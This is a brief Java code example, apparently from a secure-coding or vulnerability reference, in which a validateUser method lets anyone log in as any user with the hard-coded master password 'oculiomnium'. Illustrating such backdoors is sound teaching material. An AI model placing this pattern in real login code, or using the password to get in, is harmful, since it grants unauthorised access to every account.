 Code example:
Java
private UserProfile validateUser(String username, String password)
{
  UserProfile up = getUserProfile(username);
  if (checkCredentials(up, password) ||
      "oculiomnium".equals(password))
    return up;
  return null;
}